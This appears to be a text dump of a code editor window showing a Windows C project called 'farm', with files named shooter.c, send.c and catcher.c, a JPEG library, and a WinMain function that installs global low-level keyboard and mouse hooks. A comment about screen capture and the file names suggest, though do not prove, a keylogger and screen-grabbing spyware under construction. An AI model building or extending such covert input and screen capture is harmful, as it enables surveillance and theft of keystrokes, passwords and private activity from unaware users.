 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
shooter.c M
send.c U
Makefile M
M
catcher.c
catcher.h
OPEN EDITORS 1 unsaved
setup.c
FARM
79 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE prevhInstance, LPSTR cmdlarg, int nCmdShow) {
82
83 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD_LL, KeyboardProc, NULL, 0);  // Set hook globally
84 HHOOK mouseHook = SetWindowsHookEx(WH_MOUSE_LL, MouseProc, NULL, 0);
85 if (hook == NULL) {
86 printf("Error setting hook\n");
87 return 1;
88 }
89 if(mouseHook ==NULL){
90 printf("Error setting mouse hook.\n");
91 return 1;
92 }
93 // Capture the screen and save it as a JPEG file with high compression (quality 30)
94 // Message loop to keep the hook active
95 MSG msg;
96
97 while (GetMessage(&msg, NULL, 0, 0) != 0) {  // Event loop
98 printf("New message\n");
99 TranslateMessage(&msg);  // Translate virtual key codes to characters
100 printf("Message translated\n");
101 DispatchMessage(&msg);   // Dispatch to window procedure (if any)
102 printf("message dispatched\n");
103 }
104 printf("ended\n");
105
106 UnhookWindowsHookEx(hook);
107 UnhookWindowsHookEx(mouseHook);
108 return 0;
109 }
libgcc_s_dw2-1.zip
libjpeg-62.dll
libjpeg-turboConfig.cmake
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj U
structure.txt
tasks.json U
tjbench.exe
tjcomp.c
1
31
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.